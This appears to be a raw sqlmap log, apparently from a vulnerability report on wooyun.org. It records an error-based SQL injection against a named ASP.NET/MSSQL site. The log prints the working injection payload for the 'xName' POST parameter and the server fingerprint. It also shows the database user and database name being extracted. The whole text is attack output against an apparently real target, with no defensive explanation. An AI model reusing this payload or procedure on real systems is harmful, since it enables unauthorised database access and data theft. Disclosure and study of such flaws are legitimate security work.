 [*] starting at 16:28:08
[16:28:08] [INFO] parsing HTTP request from '4.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] Y
[16:28:08] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:28:08] [INFO] testing connection to the target URL
[16:28:08] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: xName=1' AND 2788=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(106)
+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2788=2788) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(106)+CHAR(113)))-- NKiI
---
[16:28:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[16:28:08] [INFO] fetching current user
[16:28:08] [INFO] resumed: sq_yusuan
current user:    'sq_yusuan'
[16:28:08] [INFO] fetching current database
[16:28:08] [INFO] resumed: sq_yusuan
current database:    'sq_yusuan'
[16:28:08] [INFO] testing if current user is DBA
current user is DBA:    False
[16:28:08] [INFO] fetched data logged to text files under 'C:\Users\Uknow\.sqlma
p\output\shleju.w114.mc-test.com'
E:\Python27\SqlMap>^A_
www.wooyun.org